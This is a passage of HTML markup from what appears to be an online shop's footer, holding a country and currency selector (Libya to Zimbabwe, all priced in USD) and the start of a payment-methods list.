                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
